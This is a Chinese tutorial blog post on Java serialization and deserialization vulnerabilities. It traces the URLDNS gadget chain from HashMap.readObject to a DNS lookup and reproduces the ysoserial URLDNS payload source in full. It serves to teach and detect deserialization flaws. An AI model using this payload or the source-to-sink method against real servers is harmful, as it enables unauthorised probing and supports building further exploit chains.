
Java反序列化以及DnsUrl
JAVA 序列化和反序列化
序列化与反序列化的简单概述
java 反序列化的过程中,开发者是可以参与的,会使用大量的 readObject 和 writeObject 方法,序列化对象时会调用 writeObject 方法,参数类型是 ObjectoutputStream, 开发者可以将任何内容写入,也可以任意读出
在前面我们学习了php和python的序列化和反序列化,那么在java中序列化同样是将java对象转换为字节序列的过程,那么同样反序列化就是将字节序列重新恢复为对象的过程。那么为什么要进行序列化与反序列化呢?
从两个方面来说:
1、从创建的对象存在周期来看:通常java中被创建的对象的声明周期不会比JVM虚拟机的存在周期更长,JVM虚拟机运行结束后,他创建的对象也就消失了,那么如果我们想要在JVM虚拟机运行结束后调用之前存在的对象,那么我们就可以通过序列化机制将之前创建的对象储存起到磁盘中,这样我们不仅可以调用之前创建的对象,也能让对象在另一个JVM中运行(这个核心类似于我们前面学习的RMI机制)。
2、从数据的传输来看:当两个进行进行远程通信时,相互传递图片,文字等数据时是以二进制序列进行传输的,那么两个java进程之间的对象进行传输时要如何传输呢?是通过序列化转换为字节序列在网络上面进行传输的,在通过反序列化进行java对象的恢复。
序列化与反序列化的设计就是用来传输数据的。
当两个进程进行通信的时候,可以通过序列化反序列化来进行传输。
序列化的好处
(1) 能够实现数据的持久化,通过序列化可以把数据永久的保存在硬盘上,也可以理解为通过序列化将数据保存在文件中。
(2) 利用序列化实现远程通信,在网络上传送对象的字节序列。
序列化与反序列化应用的场景
(1) 想把内存中的对象保存到一个文件中或者是数据库当中。 (2) 用套接字在网络上传输对象。 (3) 通过 RMI 传输对象的时候。
序列化实现
在上面我们说对象会通过序列化转换为字节序列从而在网络上面传输,那么在学习JAVA序列化之前我们先了解一下JAVA的输入输出流,也就是 JAVA IO。
java的IO流分为了文件IO流(FileInput/OutputStream)和对象IO流(ObjectInput/OutputStream) ,那么可以看出无论是文件io还是对象io都存在输入输出流。接下来我们分析一下流的传输过程:
无论是输出流还是输出流,流的两端都是文件和运行的java程序,所以我们如果想要在他们之间实现传输,就要通过搭建一个通道实现流的传输。
这里以输出流简单分析一下。
我们对一个文件进行写入的操作,那么实质上是将在java程序中将流输出到指定文件中:
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("filename"));
oos.writeObject(obj);简单分析一下:
ObjectOutputStream 是 Java 中的一个类,它提供了将 Java 对象写入 OutputStream 的功能。它用于序列化 Java 对象,即将它们转换为可以在网络上发送或存储在文件中的字节流。
FileOutputStream 是 Java 中的一个类,它提供了将字节写入文件的功能。它用于将字节写入文件,可以用于创建、打开和写入文件。
所以通过这两个java类最终实现了对象到流到文件的转换。
下面开始正式分析序列化:
自己调试的Demo
package com.serialize;
import java.io.*;
class Ser{
Ser(){};
public static Object unserialize(String Filename) throws IOException, ClassNotFoundException{
ObjectInputStream ois = new ObjectInputStream(new FileInputStream(Filename));
Object obj = ois.readObject();
System.out.println("反序列化完成");
return obj;
}
public static void serialize(Object obj,String name) throws IOException{
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream(name));
oos.writeObject(obj);
System.out.println("序列化完成");
}
}
public class Testser {
public static void main(String[] args) throws IOException, ClassNotFoundException {
A a = new A("wzj",20);
Ser ser = new Ser();
ser.serialize('a',"a.bin");
// a.echo();
// serialize(a);
// A a1 = (A)unserialize("abc.bin");
// System.out.println(a1);
}
}
class A implements Serializable {
private String name ;
private int age;
public A (String name, int age ){
this.name = name;
this.age = age;
}
@Override
public String toString() {
return "A{" +
"name='" + name + '\'' +
", age=" + age +
'}';
}
}其他Demo
首先我们要了解只有实现了Serializable或者Externalizable接口的类的对象才能被序列化为字节序列,不是的话则会抛出异常。
Serializable 接口是 Java 中的一个接口,它没有任何方法,只是用来标记一个类可以被序列化。如果一个类实现了 Serializable 接口,就意味着该类的对象可以被序列化为一个字节序列,以便在网络上发送或存储在文件中。
public interface Serializable {
}下面我们通过代码来分析一下序列化的过程:
首先定义Animal类
public class Animal {
private String color;
public Animal() {//没有无参构造将会报错
System.out.println("调用 Animal 无参构造");
}
public Animal(String color) {
this.color = color;
System.out.println("调用 Animal 有 color 参数的构造");
}
@Override
public String toString() {
return "Animal{" +
"color='" + color + '\'' +
'}';
}
}BlackCat 是 Animal 的子类
public class BlackCat extends Animal implements Serializable {
private static final long serialVersionUID = 1L;
private String name;
public BlackCat() {
super();
System.out.println("调用黑猫的无参构造");
}
public BlackCat(String color, String name) {
super(color);
this.name = name;
System.out.println("调用黑猫有 color 参数的构造");
}
@Override
public String toString() {
return "BlackCat{" +
"name='" + name + '\'' +super.toString() +'\'' +
'}';
}
}测试类:
public class SuperMain {
private static final String FILE_PATH = "./super.bin";
public static void main(String[] args) throws Exception {
serializeAnimal();
deserializeAnimal();
}
private static void serializeAnimal() throws Exception {
BlackCat black = new BlackCat("black", "我是黑猫");
System.out.println("序列化前:"+black.toString());
System.out.println("=================开始序列化================");
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream(FILE_PATH));
oos.writeObject(black);
oos.flush();
oos.close();
}
private static void deserializeAnimal() throws Exception {
System.out.println("=================开始反序列化================");
ObjectInputStream ois = new ObjectInputStream(new FileInputStream(FILE_PATH));
BlackCat black = (BlackCat) ois.readObject();
ois.close();
System.out.println(black);
}
}哪我们来分析一下测试类:
首先我们来分析一下实现序列化的方法:
首先创建一个BlackCat的实例化对象,
然后我们主要分析下面一段代码:
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream(FILE_PATH));
oos.writeObject(black);
oos.flush();
oos.close();上面我们了解了ObjectOutputStream和FileOutputStream方法。
所以这段代码最终实现了对象转化为字节流,然后字节流写入到指定文件中
flush() 是 Java 中的一个方法,用于刷新输出流并强制将所有缓冲的输出字节写入底层流中。它可以用于确保所有数据都已经写入输出流中,而不需要关闭流。
writeObject() 是 ObjectOutputStream 类中的一个方法,用于将一个对象写入输出流中进行序列化。它可以将一个实现了 Serializable 接口的对象转换成一个字节序列,并将其写入输出流中。
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream(FILE_PATH));就已经实现了序列化为什么还要是用writeObject()方法和close()方法:
在Java中,ObjectOutputStream和FileOutputStream类是用于序列化对象和写入文件的类。它们确实会对对象进行序列化操作并将其写入文件中。但是,即使已经将对象序列化并写入文件中,仍然需要使用writeObject()和flush()方法来确保数据已经完全写入文件中。
writeObject()方法将对象写入缓冲区,而不是直接写入文件。flush()方法则强制将缓冲区中的所有数据写入文件。如果不使用flush()方法,数据可能会留存在缓冲区中,并且可能不会被写入文件中。因此,如果希望确保数据已经完全写入文件中,需要在使用ObjectOutputStream和FileOutputStream类时调用writeObject()和flush()方法。
总之,ObjectOutputStream和FileOutputStream类确实执行序列化和写入文件的操作,但是为了确保数据已经完全写入文件中,你需要调用writeObject()和flush()方法。
然后下面我们来分析一下反序列化的实现:
ObjectInputStream ois = new ObjectInputStream(new FileInputStream(FILE_PATH));
BlackCat black = (BlackCat) ois.readObject();
ois.close();readObject() 是 ObjectInputStream 类中的一个方法,用于从输入流中读取一个对象进行反序列化。它可以将一个字节序列转换成一个对象,并返回该对象。
这段代码使用 FileInputStream 从指定的文件路径 FILE_PATH 中创建一个输入流,然后将该输入流作为参数传递给 ObjectInputStream 的构造函数,创建一个 ObjectInputStream 对象 ois。这个 ObjectInputStream 对象可以用于读取从该文件中写入的序列化对象。
关于Serialize
Serializable 接口
序列化类的属性没有实现 Serializable 那么在序列化就会报错
只有实现 了Serializable 或者 Externalizable 接口的类的对象才能被序列化为字节序列。(不是则会抛出异常)
Serializable 接口是 Java 提供的序列化接口,它是一个空接口,所以其实我们不需要实现什么。
public interface Serializable {
}Serializable 用来标识当前类可以被 ObjectOutputStream 序列化,以及被 ObjectInputStream 反序列化。如果我们此处将 Serializable 接口删除掉的话,会导致如下结果。

在反序列化过程中,它的父类如果没有实现序列化接口,那么将需要提供无参构造函数来重新创建对象。
一个实现 Serializable 接口的子类也是可以被序列化的。
静态成员变量是不能被序列化
序列化是针对对象属性的,而静态成员变量是属于类的。
transient 标识的对象成员变量不参与序列化
这里我们可以动手实操一下,将 Person.java 中的 name 加上 transient 的类型标识。加完之后再跑我们的序列化与反序列化的两个程序,修改过程与运行结果如图所示。
![]()
可能存在安全漏洞的形式
入口类的 readObject 直接调用危险方法
这种情况呢,在实际开发场景中并不是特别常见,我们还是跟着代码来走一遍,写一段弹计算器的代码,文件 ———— “Person.Java“

先运行序列化程序 ———— “SerializationTest.java“,再运行反序列化程序 ———— “UnserializeTest.java“
这时候就会弹出计算器,也就是 calc.exe,是不是帅的飞起哈哈。
这是黑客最理想的情况,但是这种情况几乎不会出现。
入口参数中包含可控类,该类有危险方法,readObject 时调用
入口类参数中包含可控类,该类又调用其他有危险方法的类,readObject 时调用
构造函数/静态代码块等类加载时隐式执行
产生漏洞的攻击路线
首先的攻击前提:继承 Serializable
入口类:source (重写 readObject 调用常见的函数;参数类型宽泛,比如可以传入一个类作为参数;最好 jdk 自带)
找到入口类之后要找调用链 gadget chain 相同名称、相同类型
执行类 sink (RCE SSRF 写文件等等)比如 exec 这种函数
以 HashMap 为例说明一下,仅仅只是说明如何找到入门类
首先,攻击前提,那必然是要继承了 Serializable 这个接口,要不然谈何序列化与反序列化对吧。
HashMap 确实继承了 Serializable 这个接口。

入口类这里比较难懂,还是以 HashMap 为例吧,这些步骤是要自己动手实操一下的,不然体验感很差。
打开 “Structure”,找到重写的 readObject,往下分析。

我们看到第 1416 行与 1418 行中,Key 与 Value 的值执行了 readObject 的操作,再将 Key 和 Value 两个变量扔进 hash 这个方法里,我们再跟进(ctrl+鼠标左键即可) hash 当中。

若传入的参数 key 不为空,则
h = key.hashCode(),于是乎,继续跟进hashCode当中。
hashCode 位置处于 Object 类当中,满足我们 调用常见的函数 这一条件。(不太懂这句话)
DNSurl
接下来是比较好理解的一条链子
URLDNS 是ysoserial中利用链的一个名字,通常用于检测是否存在Java反序列化漏洞。该利用链具有如下特点:
不限制jdk版本,使用Java内置类,对第三方依赖没有要求
目标无回显,可以通过DNS请求来验证是否存在反序列化漏洞
URLDNS利用链,只能发起DNS请求,并不能进行其他利用
ysoserial中列出的Gadget:
* Gadget Chain:
* HashMap.readObject()
* HashMap.putVal()
* HashMap.hash()
* URL.hashCode()项目地址源码
package ysoserial.payloads;
import java.io.IOException;
import java.net.InetAddress;
import java.net.URLConnection;
import java.net.URLStreamHandler;
import java.util.HashMap;
import java.net.URL;
import ysoserial.payloads.annotation.Authors;
import ysoserial.payloads.annotation.Dependencies;
import ysoserial.payloads.annotation.PayloadTest;
import ysoserial.payloads.util.PayloadRunner;
import ysoserial.payloads.util.Reflections;
/**
* A blog post with more details about this gadget chain is at the url below:
* https://blog.paranoidsoftware.com/triggering-a-dns-lookup-using-java-deserialization/
*
* This was inspired by Philippe Arteau @h3xstream, who wrote a blog
* posting describing how he modified the Java Commons Collections gadget
* in ysoserial to open a URL. This takes the same idea, but eliminates
* the dependency on Commons Collections and does a DNS lookup with just
* standard JDK classes.
*
* The Java URL class has an interesting property on its equals and
* hashCode methods. The URL class will, as a side effect, do a DNS lookup
* during a comparison (either equals or hashCode).
*
* As part of deserialization, HashMap calls hashCode on each key that it
* deserializes, so using a Java URL object as a serialized key allows
* it to trigger a DNS lookup.
*
* Gadget Chain:
* HashMap.readObject()
* HashMap.putVal()
* HashMap.hash()
* URL.hashCode()
*
*
*/
@SuppressWarnings({ "rawtypes", "unchecked" })
@PayloadTest(skip = "true")
@Dependencies()
@Authors({ Authors.GEBL })
public class URLDNS implements ObjectPayload<Object> {
public Object getObject(final String url) throws Exception {
//Avoid DNS resolution during payload creation
//Since the field <code>java.net.URL.handler</code> is transient, it will not be part of the serialized payload.
URLStreamHandler handler = new SilentURLStreamHandler();
HashMap ht = new HashMap(); // HashMap that will contain the URL
URL u = new URL(null, url, handler); // URL to use as the Key
ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers the DNS lookup.
Reflections.setFieldValue(u, "hashCode", -1); // During the put above, the URL's hashCode is calculated and cached. This resets that so the next time hashCode is called a DNS lookup will be triggered.
return ht;
}
public static void main(final String[] args) throws Exception {
PayloadRunner.run(URLDNS.class, args);
}
/**
* <p>This instance of URLStreamHandler is used to avoid any DNS resolution while creating the URL instance.
* DNS resolution is used for vulnerability detection. It is important not to probe the given URL prior
* using the serialized object.</p>
*
* <b>Potential false negative:</b>
* <p>If the DNS name is resolved first from the tester computer, the targeted server might get a cache hit on the
* second resolution.</p>
*/
static class SilentURLStreamHandler extends URLStreamHandler {
protected URLConnection openConnection(URL u) throws IOException {
return null;
}
protected synchronized InetAddress getHostAddress(URL u) {
return null;
}
}
}但是我们先不从这个项目的源码说起,而是自己先分析一下
自己调
总观来说:java.util.HashMap 重写了 readObject, 在反序列化时会调用 hash 函数计算 key 的 hashCode.而 java.net.URL 的 hashCode 在计算时会调用 getHostAddress 来解析域名, 从而发出 DNS 请求.
首先看HashMap#readObject:

private void readObject(ObjectInputStream s)// 读取传入的输入流,对传入的序列化数据进行反序列化
throws IOException, ClassNotFoundException {
ObjectInputStream.GetField fields = s.readFields();
// Read loadFactor (ignore threshold)
float lf = fields.get("loadFactor", 0.75f);
if (lf <= 0 || Float.isNaN(lf))
throw new InvalidObjectException("Illegal load factor: " + lf);
lf = Math.min(Math.max(0.25f, lf), 4.0f);
HashMap.UnsafeHolder.putLoadFactor(this, lf);
reinitialize();
s.readInt(); // Read and ignore number of buckets
int mappings = s.readInt(); // Read number of mappings (size)
if (mappings < 0) {
throw new InvalidObjectException("Illegal mappings count: " + mappings);
} else if (mappings == 0) {
// use defaults
} else if (mappings > 0) {
float fc = (float)mappings / lf + 1.0f;
int cap = ((fc < DEFAULT_INITIAL_CAPACITY) ?
DEFAULT_INITIAL_CAPACITY :
(fc >= MAXIMUM_CAPACITY) ?
MAXIMUM_CAPACITY :
tableSizeFor((int)fc));
float ft = (float)cap * lf;
threshold = ((cap < MAXIMUM_CAPACITY && ft < MAXIMUM_CAPACITY) ?
(int)ft : Integer.MAX_VALUE);
// Check Map.Entry[].class since it's the nearest public type to
// what we're actually creating.
SharedSecrets.getJavaOISAccess().checkArray(s, Map.Entry[].class, cap);
@SuppressWarnings({"rawtypes","unchecked"})
Node<K,V>[] tab = (Node<K,V>[])new Node[cap];
table = tab;
// Read the keys and values, and put the mappings in the HashMap
for (int i = 0; i < mappings; i++) {
@SuppressWarnings("unchecked")
K key = (K) s.readObject();
@SuppressWarnings("unchecked")
V value = (V) s.readObject();
putVal(hash(key), key, value, false, false);
//putVal()方法是HashMap的一个私有方法,用于将指定的键值对添加到HashMap中
//hash(key)方法计算出键的哈希值,以确定该键值对在HashMap中的位置
}
}
}跟进hash方法
static final int hash(Object key) {
int h;
return (key == null) ? 0 : (h = key.hashCode()) ^ (h >>> 16);
}key不为空就会调用key的hashCode方法
从Gadget的看调用的是URL的hashCode方法我们进到java.net.URL类的hashCode方法看一下
public synchronized int hashCode() {
if (hashCode != -1)
return hashCode;
hashCode = handler.hashCode(this);
return hashCode;
}当hashCode值为-1时,会进行handler.hashCode(this)
跟进handler
发现是URLStreamHandler的抽象类,继续跟进找hashCode方法

发现了把传进来的url进行getHostADdress方法,这也就是出发URLDNS的方法
再跟进


InetAddress.getByName() 是Java中的一个方法,它将主机名或IP地址字符串作为参数,并返回一个表示其网络地址的 InetAddress 对象。如果参数是主机名,getByName() 方法将查询DNS以查找该主机名的IP地址。如果参数是IP地址字符串,则该方法将返回一个表示该IP地址的 InetAddress 对象。该方法可能会抛出 UnknownHostException 异常,如果主机名无法解析或IP地址无效,则会抛出该异常。
至此链子串完了
HashMap->readObject()
HashMap->hash()
URL->hashCode()
URLStreamHandler->hashCode()
URLStreamHandler->getHostAddress()
InetAddress->getByName()
事情至此其实还未结束
回到HashMap#readObject

诶我测,这key不是用readObject中取出来的么,那也就是说肯定在这之前用了writeObject把key写入
private void writeObject(java.io.ObjectOutputStream s)
throws IOException {
int buckets = capacity();
// Write out the threshold, loadfactor, and any hidden stuff
s.defaultWriteObject();
s.writeInt(buckets);
s.writeInt(size);
internalWriteEntries(s);
}跟进internalWriteEntries
